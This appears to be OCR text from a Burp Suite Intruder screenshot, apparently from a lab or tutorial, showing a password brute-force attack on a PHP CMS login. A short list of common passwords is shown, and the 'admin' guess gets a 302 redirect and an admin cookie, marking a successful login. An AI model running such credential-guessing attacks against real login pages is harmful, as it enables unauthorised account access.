 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
101 admin 302 5962
0 200 469
1 123456 200 469
2 a123456 200 469
3 123456a 200 469
4 5201314 200 469
5 111111 200 469
6 woaini1314 200 469
7 qq123456 200 469
8 123123 200 469
9 000000 200 469
10 1qaz2wsx 200 469
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Tue, 16 Jul 2019 08:48:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: admin_name=admin
location: cms_welcome.php
Content-Length: 5545
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matches
Finished